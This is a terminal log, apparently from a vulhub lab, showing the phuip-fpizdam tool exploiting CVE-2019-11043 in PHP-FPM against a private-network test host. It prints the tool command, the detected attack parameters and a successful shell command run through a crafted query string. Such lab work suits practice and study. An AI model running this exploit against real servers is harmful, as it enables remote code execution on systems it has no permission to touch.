 ┌──(root㉿zigyr)-[~/vulhub/php/CVE-2019-11043/phuip-fpizdam-master]
└─# go run . "http://192.168.12.135:8080/index.php"
2026/11/19 21:05:29 Base status code is 200
2026/11/19 21:05:29 Status code 502 for qsl=1795, adding as a candidate
2026/11/19 21:05:29 The target is probably vulnerable. Possible QSLs: [1785 1790 1795]
2026/11/19 21:05:30 Attack params found: --qsl 1790 --pisos 147 --skip-detect
2026/11/19 21:05:30 Trying to set "session.auto_start=0"...
2026/11/19 21:05:30 Detect() returned attack params: --qsl 1790 --pisos 147 --skip-detect <-- REMEMBER THIS
2026/11/19 21:05:30 Performing attack using php.ini settings...
2026/11/19 21:05:30 Success! Was able to execute a command by appending "?a=/bin/sh+-c+'which+which'&" to URLs
2026/11/19 21:05:30 Trying to cleanup /tmp/a...
2026/11/19 21:05:30 Done!